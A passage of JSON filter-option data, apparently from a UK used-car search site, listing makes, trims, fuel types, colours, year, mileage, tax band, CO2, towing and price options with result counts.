Pro","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Twin Ultimate","Value":"Twin Ultimate","Name":"Twin Ultimate","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Ultimate","Value":"Ultimate","Name":"Ultimate","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Ultra","Value":"Ultra","Name":"Ultra","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Ultra Black Edition","Value":"Ultra Black Edition","Name":"Ultra Black Edition","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":75}],"Selected":false,"Counter":6343,"Sort":116},{"Id":"Makes_Westfield","Name":"Westfield","Value":"Westfield","Models":[{"Id":"Models_SEight","Value":"SEight","Name":"SEight","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":1,"Sort":117},{"Id":"Makes_Wolseley","Name":"Wolseley","Value":"Wolseley","Models":[{"Id":"Models_Hornet","Value":"Hornet","Name":"Hornet","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":2,"Sort":118},{"Id":"Makes_Zenos","Name":"Zenos","Value":"Zenos","Models":[{"Id":"Models_E10","Value":"E10","Name":"E10","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":2,"Sort":119}],"FuelTypes":[{"Id":"fuel_any","Value":"*","Name":"Fuel type (any)","Counter":0,"Selected":false,"Sort":2},{"Id":"FuelTypes_diesel","Value":"diesel","Name":"diesel","Counter":152,"Selected":false,"Sort":0},{"Id":"FuelTypes_electric petrol rex","Value":"electric petrol rex","Name":"electric petrol rex","Counter":0,"Selected":false,"Sort":1},{"Id":"FuelTypes_full electric","Value":"full electric","Name":"full electric","Counter":0,"Selected":false,"Sort":3},{"Id":"FuelTypes_hybrid - diesel/electric","Value":"hybrid - diesel/electric","Name":"hybrid - diesel/electric","Counter":0,"Selected":false,"Sort":4},{"Id":"FuelTypes_hybrid - petrol/electric","Value":"hybrid - petrol/electric","Name":"hybrid - petrol/electric","Counter":8,"Selected":false,"Sort":5},{"Id":"FuelTypes_lpg","Value":"lpg","Name":"lpg","Counter":0,"Selected":false,"Sort":6},{"Id":"FuelTypes_petrol","Value":"petrol","Name":"petrol","Counter":3,"Selected":false,"Sort":8},{"Id":"FuelTypes_not supplied","Value":"not supplied","Name":"not supplied","Counter":0,"Selected":false,"Sort":7}],"Transmissions":[{"Id":"transmission_any","Value":"*","Name":"Transmission (any)","Counter":0,"Selected":false,"Sort":2},{"Id":"Transmissions_Automatic","Value":"Automatic","Name":"Automatic","Counter":68,"Selected":false,"Sort":0},{"Id":"Transmissions_Manual","Value":"Manual","Name":"Manual","Counter":95,"Selected":false,"Sort":1}],"Colours":[{"Id":"Colours_beige","Value":"beige","Name":"beige","Counter":0,"Selected":false,"Sort":0},{"Id":"Colours_black","Value":"black","Name":"black","Counter":54,"Selected":false,"Sort":1},{"Id":"Colours_blue","Value":"blue","Name":"blue","Counter":8,"Selected":false,"Sort":2},{"Id":"Colours_brown","Value":"brown","Name":"brown","Counter":2,"Selected":false,"Sort":3},{"Id":"Colours_gold","Value":"gold","Name":"gold","Counter":1,"Selected":false,"Sort":4},{"Id":"Colours_green","Value":"green","Name":"green","Counter":0,"Selected":false,"Sort":5},{"Id":"Colours_grey","Value":"grey","Name":"grey","Counter":39,"Selected":false,"Sort":6},{"Id":"Colours_orange","Value":"orange","Name":"orange","Counter":0,"Selected":false,"Sort":8},{"Id":"Colours_pink","Value":"pink","Name":"pink","Counter":0,"Selected":false,"Sort":9},{"Id":"Colours_purple","Value":"purple","Name":"purple","Counter":0,"Selected":false,"Sort":10},{"Id":"Colours_red","Value":"red","Name":"red","Counter":16,"Selected":false,"Sort":11},{"Id":"Colours_silver","Value":"silver","Name":"silver","Counter":9,"Selected":false,"Sort":12},{"Id":"Colours_two-tone","Value":"two-tone","Name":"two-tone","Counter":0,"Selected":false,"Sort":13},{"Id":"Colours_white","Value":"white","Name":"white","Counter":34,"Selected":false,"Sort":14},{"Id":"Colours_yellow","Value":"yellow","Name":"yellow","Counter":0,"Selected":false,"Sort":15},{"Id":"Colours_not supplied","Value":"not supplied","Name":"not supplied","Counter":0,"Selected":false,"Sort":7}],"MinYearOptions":[{"Id":null,"Value":"2026","Name":"2026","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2025","Name":"2025","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2024","Name":"2024","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2023","Name":"2023","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2022","Name":"2022","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2021","Name":"2021","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2020","Name":"2020","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2019","Name":"2019","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2018","Name":"2018","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2017","Name":"2017","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2016","Name":"2016","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2015","Name":"2015","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2010","Name":"2010","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2000","Name":"2000","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1990","Name":"1990","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1980","Name":"1980","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1970","Name":"1970","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1960","Name":"1960","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1940","Name":"1940","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"-1","Name":"1920 (Oldest Year)","Counter":0,"Selected":false,"Sort":0}],"MaxYearOptions":[{"Id":null,"Value":"-1","Name":"2026 (Newest Year)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2025","Name":"2025","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2024","Name":"2024","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2023","Name":"2023","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2022","Name":"2022","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2021","Name":"2021","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2020","Name":"2020","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2019","Name":"2019","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2018","Name":"2018","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2017","Name":"2017","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2016","Name":"2016","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2015","Name":"2015","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2010","Name":"2010","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2000","Name":"2000","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1990","Name":"1990","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1980","Name":"1980","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1970","Name":"1970","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1960","Name":"1960","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1940","Name":"1940","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1920","Name":"1920","Counter":0,"Selected":false,"Sort":0}],"AgeOptions":[{"Id":"Age_-1","Value":"-1","Name":"Age (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"Age_1","Value":"1","Name":"up to 1 year old","Counter":0,"Selected":false,"Sort":1},{"Id":"Age_2","Value":"2","Name":"up to 2 years old","Counter":0,"Selected":false,"Sort":2},{"Id":"Age_3","Value":"3","Name":"up to 3 years old","Counter":0,"Selected":false,"Sort":3},{"Id":"Age_4","Value":"4","Name":"up to 4 years old","Counter":0,"Selected":false,"Sort":4},{"Id":"Age_5","Value":"5","Name":"up to 5 years old","Counter":0,"Selected":false,"Sort":5},{"Id":"Age_6","Value":"6","Name":"up to 6 years old","Counter":0,"Selected":false,"Sort":6},{"Id":"Age_7","Value":"7","Name":"up to 7 years old","Counter":0,"Selected":false,"Sort":7},{"Id":"Age_8","Value":"8","Name":"up to 8 years old","Counter":0,"Selected":false,"Sort":8},{"Id":"Age_9","Value":"9","Name":"up to 9 years old","Counter":0,"Selected":false,"Sort":9},{"Id":"Age_10","Value":"10","Name":"up to 10 years old","Counter":0,"Selected":false,"Sort":10},{"Id":"Age_11","Value":"11","Name":"over 10 years old","Counter":0,"Selected":false,"Sort":11}],"MinAgeOptions":[{"Id":null,"Value":"-1","Name":"Min age (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1","Name":"over 1 year old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2","Name":"over 2 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"3","Name":"over 3 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"4","Name":"over 4 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"5","Name":"over 5 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"6","Name":"over 6 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"7","Name":"over 7 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"8","Name":"over 8 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"9","Name":"over 9 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"10","Name":"over 10 years old","Counter":0,"Selected":false,"Sort":0}],"MaxAgeOptions":[{"Id":null,"Value":"-1","Name":"Max age (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1","Name":"up to 1 year old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2","Name":"up to 2 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"3","Name":"up to 3 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"4","Name":"up to 4 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"5","Name":"up to 5 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"6","Name":"up to 6 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"7","Name":"up to 7 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"8","Name":"up to 8 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"9","Name":"up to 9 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"10","Name":"up to 10 years old","Counter":0,"Selected":false,"Sort":0}],"MileageOptions":[{"Id":"Mile_-1","Value":"-1","Name":"Mileage (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"Mile_100","Value":"100","Name":"up to 100 miles","Counter":0,"Selected":false,"Sort":1},{"Id":"Mile_500","Value":"500","Name":"up to 500 miles","Counter":0,"Selected":false,"Sort":2},{"Id":"Mile_1000","Value":"1000","Name":"up to 1,000 miles","Counter":0,"Selected":false,"Sort":3},{"Id":"Mile_5000","Value":"5000","Name":"up to 5,000 miles","Counter":0,"Selected":false,"Sort":4},{"Id":"Mile_10000","Value":"10000","Name":"up to 10,000 miles","Counter":0,"Selected":false,"Sort":5},{"Id":"Mile_20000","Value":"20000","Name":"up to 20,000 miles","Counter":0,"Selected":false,"Sort":6},{"Id":"Mile_30000","Value":"30000","Name":"up to 30,000 miles","Counter":0,"Selected":false,"Sort":7},{"Id":"Mile_40000","Value":"40000","Name":"up to 40,000 miles","Counter":0,"Selected":false,"Sort":8},{"Id":"Mile_50000","Value":"50000","Name":"up to 50,000 miles","Counter":0,"Selected":false,"Sort":9},{"Id":"Mile_60000","Value":"60000","Name":"up to 60,000 miles","Counter":0,"Selected":false,"Sort":10},{"Id":"Mile_70000","Value":"70000","Name":"up to 70,000 miles","Counter":0,"Selected":false,"Sort":11},{"Id":"Mile_80000","Value":"80000","Name":"up to 80,000 miles","Counter":0,"Selected":false,"Sort":12},{"Id":"Mile_90000","Value":"90000","Name":"up to 90,000 miles","Counter":0,"Selected":false,"Sort":13},{"Id":"Mile_100000","Value":"100000","Name":"up to 100,000 miles","Counter":0,"Selected":false,"Sort":14},{"Id":"Mile_110000","Value":"110000","Name":"over 100,000 miles","Counter":0,"Selected":false,"Sort":15}],"MinMileageOptions":[{"Id":null,"Value":"-1","Name":"Min mileage (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"100","Name":"over 100 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"500","Name":"over 500 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1000","Name":"over 1,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"5000","Name":"over 5,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"10000","Name":"over 10,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"20000","Name":"over 20,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"30000","Name":"over 30,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"40000","Name":"over 40,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"50000","Name":"over 50,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"60000","Name":"over 60,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"70000","Name":"over 70,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"80000","Name":"over 80,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"90000","Name":"over 90,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"100000","Name":"over 100,000 miles","Counter":0,"Selected":false,"Sort":0}],"MaxMileageOptions":[{"Id":null,"Value":"-1","Name":"Max mileage (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"100","Name":"up to 100 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"500","Name":"up to 500 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1000","Name":"up to 1,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"5000","Name":"up to 5,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"10000","Name":"up to 10,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"20000","Name":"up to 20,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"30000","Name":"up to 30,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"40000","Name":"up to 40,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"50000","Name":"up to 50,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"60000","Name":"up to 60,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"70000","Name":"up to 70,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"80000","Name":"up to 80,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"90000","Name":"up to 90,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"100000","Name":"up to 100,000 miles","Counter":0,"Selected":false,"Sort":0}],"InsuranceGroupOptions":[{"Id":"InsGrp_*","Value":"*","Name":"Insurance group (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"InsGrp_0-1","Value":"0-1","Name":"Insurance group 1","Counter":0,"Selected":false,"Sort":1},{"Id":"InsGrp_0-5","Value":"0-5","Name":"Insurance group 5 and under","Counter":0,"Selected":false,"Sort":2},{"Id":"InsGrp_0-10","Value":"0-10","Name":"Insurance group 10 and under","Counter":0,"Selected":false,"Sort":3},{"Id":"InsGrp_0-15","Value":"0-15","Name":"Insurance group 15 and under","Counter":0,"Selected":false,"Sort":4},{"Id":"InsGrp_0-20","Value":"0-20","Name":"Insurance group 20 and under","Counter":0,"Selected":false,"Sort":5},{"Id":"InsGrp_0-25","Value":"0-25","Name":"Insurance group 25 and under","Counter":0,"Selected":false,"Sort":6},{"Id":"InsGrp_0-30","Value":"0-30","Name":"Insurance group 30 and under","Counter":0,"Selected":false,"Sort":7},{"Id":"InsGrp_0-35","Value":"0-35","Name":"Insurance group 35 and under","Counter":0,"Selected":false,"Sort":8},{"Id":"InsGrp_0-40","Value":"0-40","Name":"Insurance group 40 and under","Counter":0,"Selected":false,"Sort":9},{"Id":"InsGrp_0-45","Value":"0-45","Name":"Insurance group 45 and under","Counter":0,"Selected":false,"Sort":10}],"FuelEfficiencyOptions":[{"Id":"FuelEff_*","Value":"*","Name":"Fuel efficiency (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"FuelEff_0-40","Value":"0-40","Name":"Up to 40 mpg","Counter":0,"Selected":false,"Sort":1},{"Id":"FuelEff_40+","Value":"40+","Name":"Over 40 mpg","Counter":0,"Selected":false,"Sort":2},{"Id":"FuelEff_50+","Value":"50+","Name":"Over 50 mpg","Counter":0,"Selected":false,"Sort":3},{"Id":"FuelEff_60+","Value":"60+","Name":"Over 60 mpg","Counter":0,"Selected":false,"Sort":4},{"Id":"FuelEff_70+","Value":"70+","Name":"70 mpg and above","Counter":0,"Selected":false,"Sort":5}],"CostAnnualTaxOptions":[{"Id":"CostAnn_*","Value":"*","Name":"Cost of annual tax (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"CostAnn_A","Value":"A","Name":"Tax £0 pa","Counter":0,"Selected":false,"Sort":1},{"Id":"CostAnn_C","Value":"C","Name":"Tax £35 pa or less","Counter":0,"Selected":false,"Sort":2},{"Id":"CostAnn_F","Value":"F","Name":"Tax £160 pa or less","Counter":0,"Selected":false,"Sort":3},{"Id":"CostAnn_H","Value":"H","Name":"Tax £235 pa or less","Counter":0,"Selected":false,"Sort":4},{"Id":"CostAnn_K","Value":"K","Name":"Tax £325 pa or less","Counter":0,"Selected":false,"Sort":5},{"Id":"CostAnn_M","Value":"M","Name":"Tax £570 pa or less","Counter":0,"Selected":false,"Sort":6}],"CO2EmissionOptions":[{"Id":"Co2Emi_*","Value":"*","Name":"CO2 emissions (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"Co2Emi_0-75","Value":"0-75","Name":"Up to 75 g/km CO2","Counter":0,"Selected":false,"Sort":1},{"Id":"Co2Emi_0-100","Value":"0-100","Name":"Up to 100 g/km CO2","Counter":0,"Selected":false,"Sort":2},{"Id":"Co2Emi_0-110","Value":"0-110","Name":"Up to 110 g/km CO2","Counter":0,"Selected":false,"Sort":3},{"Id":"Co2Emi_0-120","Value":"0-120","Name":"Up to 120 g/km CO2","Counter":0,"Selected":false,"Sort":4},{"Id":"Co2Emi_0-130","Value":"0-130","Name":"Up to 130 g/km CO2","Counter":0,"Selected":false,"Sort":5},{"Id":"Co2Emi_0-140","Value":"0-140","Name":"Up to 140 g/km CO2","Counter":0,"Selected":false,"Sort":6},{"Id":"Co2Emi_0-150","Value":"0-150","Name":"Up to 150 g/km CO2","Counter":0,"Selected":false,"Sort":7},{"Id":"Co2Emi_0-165","Value":"0-165","Name":"Up to 165 g/km CO2","Counter":0,"Selected":false,"Sort":8},{"Id":"Co2Emi_0-175","Value":"0-175","Name":"Up to 175 g/km CO2","Counter":0,"Selected":false,"Sort":9},{"Id":"Co2Emi_0-185","Value":"0-185","Name":"Up to 185 g/km CO2","Counter":0,"Selected":false,"Sort":10},{"Id":"Co2Emi_0-200","Value":"0-200","Name":"Up to 200 g/km CO2","Counter":0,"Selected":false,"Sort":11},{"Id":"Co2Emi_0-225","Value":"0-225","Name":"Up to 225 g/km CO2","Counter":0,"Selected":false,"Sort":12},{"Id":"Co2Emi_0-255","Value":"0-255","Name":"Up to 255 g/km CO2","Counter":0,"Selected":false,"Sort":13},{"Id":"Co2Emi_255+","Value":"255+","Name":"255 g/km CO2 and above","Counter":0,"Selected":false,"Sort":14}],"TowingBrakedMaxOptions":[{"Id":"TowBrake_*","Value":"*","Name":"Max towing braked (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"TowBrake_250+","Value":"250+","Name":"At least 250 kg","Counter":0,"Selected":false,"Sort":1},{"Id":"TowBrake_500+","Value":"500+","Name":"At least 500 kg","Counter":0,"Selected":false,"Sort":2},{"Id":"TowBrake_750+","Value":"750+","Name":"At least 750 kg","Counter":0,"Selected":false,"Sort":3},{"Id":"TowBrake_1000+","Value":"1000+","Name":"At least 1000 kg","Counter":0,"Selected":false,"Sort":4},{"Id":"TowBrake_1250+","Value":"1250+","Name":"At least 1250 kg","Counter":0,"Selected":false,"Sort":5},{"Id":"TowBrake_1500+","Value":"1500+","Name":"At least 1500 kg","Counter":0,"Selected":false,"Sort":6},{"Id":"TowBrake_1750+","Value":"1750+","Name":"At least 1750 kg","Counter":0,"Selected":false,"Sort":7},{"Id":"TowBrake_2000+","Value":"2000+","Name":"At least 2000 kg","Counter":0,"Selected":false,"Sort":8},{"Id":"TowBrake_2250+","Value":"2250+","Name":"At least 2250 kg","Counter":0,"Selected":false,"Sort":9},{"Id":"TowBrake_2500+","Value":"2500+","Name":"At least 2500 kg","Counter":0,"Selected":false,"Sort":10},{"Id":"TowBrake_2750+","Value":"2750+","Name":"At least 2750 kg","Counter":0,"Selected":false,"Sort":11},{"Id":"TowBrake_3000+","Value":"3000+","Name":"At least 3000 kg","Counter":0,"Selected":false,"Sort":12},{"Id":"TowBrake_3250+","Value":"3250+","Name":"At least 3250 kg","Counter":0,"Selected":false,"Sort":13},{"Id":"TowBrake_3500+","Value":"3500+","Name":"At least 3500 kg","Counter":0,"Selected":false,"Sort":14}],"TowingUnbrakedMaxOptions":[{"Id":"TowUnbraken_*","Value":"*","Name":"Max towing unbraked (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"TowUnbraken_250+","Value":"250+","Name":"At least 250 kg","Counter":0,"Selected":false,"Sort":1},{"Id":"TowUnbraken_500+","Value":"500+","Name":"At least 500 kg","Counter":0,"Selected":false,"Sort":2},{"Id":"TowUnbraken_750+","Value":"750+","Name":"At least 750 kg","Counter":0,"Selected":false,"Sort":3}],"MinPriceOptions":[{"Id":"MinPrc_-1","Value":"-1","Name":"Min price (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"MinPrc_1","Value":"1","Name":"£1","Counter":0,"Selected":false,"Sort":1},{"Id":"MinPrc_500","Value":"500","Name":"£500","Counter":0,"Selected":false,"Sort":2},{"Id":"MinPrc_1000","Value":"1000","Name":"£1,000","Counter":0,"Selected":false,"Sort":3},{"Id":"MinPrc_2000","Value":"2000","Name":"£2,000","Counter":0,"Selected":false,"Sort":4},{"Id":"MinPrc_3000","Value":"3000","Name":"£3,000","Counter":0,"Selected":false,"Sort":5},{"Id":"MinPrc_4000","Value":"4000","Name":"£4,000","Counter":0,"Selected":false,"Sort":6},{"Id":"MinPrc_5000","Value":"5000","Name":"£5,000","Counter":0,"Selected":false,"Sort":7},{"Id":"MinPrc_6000","Value":"6000","Name":"£6,000","Counter":0,"Selected":false,"Sort":8},{"Id":"MinPrc_7000","Value":"7000","Name":"£7,000","Counter":0,"Selected":false,"Sort":9},{"Id":"MinPrc_8000","Value":"8000","Name":"£8,000","Counter":0,"Selected":false,"Sort":10},{"Id":"MinPrc_9000","Value":"9000","Name":"£9,000","Counter":0,"Selected":false,"Sort":11},{"Id":"MinPrc_10000","Value":"10000","Name":"£10,000","Counter":0,"Selected":false,"Sort":12},{"Id":"MinPrc_12500","Value":"12500","Name":"£12,500","Counter":0,"Selected":false,"Sort":13},{"Id":"MinPrc_15000","Value":"15000","Name":"£15,000","Counter":0,"Selected":false,"Sort":14},{"Id":"MinPrc_17500","Value":"17500","Name":"£17,500","Counter":0,"Selected":false,"Sort":15},{"Id":"MinPrc_20000","Value":"20000","Name":"£20,000","Counter":0,"Selected":false,"Sort":16},{"Id":"MinPrc_25000","Value":"25000","Name":"£25,000","Counter":0,"Selected":false,"Sort":17},{"Id":"MinPrc_30000","Value":"30000","Name":"£30,000","Counter":0,"Selected":false,"Sort":18},{"Id":"MinPrc_35000","Value":"35000","Name":"£35,000","Counter":0,"Selected":false,"Sort":19},{"Id":"MinPrc_40000","Value":"40000","Name":"£40,000","Counter":0,"Selected":false,"Sort":20},{"Id":"MinPrc_45000","Value":"45000","Name":"£45,000","Counter":0,"Selected":false,"Sort":21},{"Id":"MinPrc_50000","Value":"50000","Name":"£50,000","Counter":0,"Selected":false,"Sort":22},{"Id":"MinPrc_55000","Value":"55000","Name":"£55,000","Counter":0,"Selected":false,"Sort":23},{"Id":"MinPrc_60000","Value":"60000","Name":"£60,000","Counter":0,"Selected":false,"Sort":24},{"Id":"MinPrc_75000","Value":"75000","Name":"£75,000","Counter":0,"Selected":false,"Sort":25},{"Id":"MinPrc_100000","Value":"100000","Name":"£100,000","Counter":0,"Selected":false,"Sort":26},{"Id":"MinPrc_250000","Value":"250000","Name":"£250,000","Counter":0,"Selected":false,"Sort":27},{"Id":"MinPrc_500000","Value":"500000","Name":"£500,000","Counter":0,"Selected":false,"Sort":28},{"Id":"MinPrc_1000000","Value":"1000000","Name":"£1,000,000","Counter":0,"Selected":false,"Sort":29}],"MaxPriceOptions":[{"Id":"MaxPrc_-1","Value":"-1","Name":"Max price (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"MaxPrc_500","Value":"500","Name":"£500","Counter":0,"Selected":false,"Sort":1},{"Id":"MaxPrc_1000","Value":"1000","Name":"£1,000","Counter":0,"Selected":false,"Sort":2},{"Id":"MaxPrc_2000","Value":"2000","Name":"£2,000","Counter":0,"Selected":false,"Sort":3},{"Id":"MaxPrc_3000","Value":"3000","Name":"£3,000","Counter":0,"Selected":false,"Sort":4},{"Id":"MaxPrc_4000","Value":"4000","Name":"£4,000","Counter":0,"Selected":false,"Sort":5},{"Id":"MaxPrc_5000","Value":"5000","Name":"£5,000","Counter":0,"Selected":false,"Sort":6},{"Id":"MaxPrc_6000","Value":"6000","Name":"£6,000","Counter":0,"Selected":false,"Sort":7},{"Id":"MaxPrc_7000","Value":"7000","Name":"£7,000","Counter":0,"Selected":false,"Sort":8},{"Id":"MaxPrc_8000","Value":"8000","Name":"£8,000","Counter":0,"Selected":false,"Sort":9},{"Id":"MaxPrc_9000","Value":"9000","Name":"£9,000","Counter":0,"Selected":false,"Sort":10},{"Id":"MaxPrc_10000","Value":"10000","Name":"£10,000","Counter":0,"Selected":false,"Sort":11},{"Id":"MaxPrc_12500","Value":"12500","Name":"£12,500","Counter":0,"Selected":false,"Sort":12},{"Id":"MaxPrc_15000","Value":"15000","Name":"£15,000","Counter":0,"Selected":false,"Sort":13},{"Id":"MaxPrc_17500","Value":"17500","Name":"£17,500","Counter":0,"Selected":false,"Sort":14},{"Id":"MaxPrc_20000","Value":"20000","Name":"£20,000","Counter":0,"Selected":false,"Sort":15},{"Id":"MaxPrc_25000","Value":"25000","Name":"£25,000","Counter":0,"Selected":false,"Sort":16},{"Id":"MaxPrc_30000","Value":"30000","Name":"£30,000","Counter":0,"Selected":false,"Sort":17},{"Id":"MaxPrc_35000","Value":"35000","Name":"£35,000","Counter":0,"Selected":false,"Sort":18},{"Id":"MaxPrc_40000","Value":"40000","Name":"£40,000","Counter":0,"Selected":false,"Sort":19},{"Id":"MaxPrc_45000","Value":"45000","Name":"£45,000","Counter":0,"Selected":false,"Sort":20},{"Id":"MaxPrc_50000","Value":"50000","Name":"£50,000","Counter":0,"Selected":false,"Sort":21},{"Id":"MaxPrc_55000","Value":"55000","Name":"£55,000","Counter":0,"Selected":false,"Sort":22},{"Id":"MaxPrc_60000","Value":"60000","Name":"£60,000","Counter":0,"Selected":false,"Sort":23},{"Id":"MaxPrc_75000","Value":"75000","Name":"£75,000","Counter":0,"Selected":false,"Sort":24},{"Id":"MaxPrc_100000","Value":"100000","Name":"£100,000","Counter":0,"Selected":false,"Sort":25},{"Id":"MaxPrc_250000","Value":"250000","Name":"£250,000","Counter":0,"Selected":false,"Sort":26},{"Id":"MaxPrc_500000","Value":"500000","Name":"£500,000","Counter":0,"Selected":false,"Sort":27},{"Id":"MaxPrc_1000000","Value":"1000000","Name":"£1,000,000","Counter":0,"Selected":false,"Sort":28}],"MinPaymentMonthlyCostOptions":[{"Id":"MinPayMon_-1","Value":"-1","Name":"Min cost 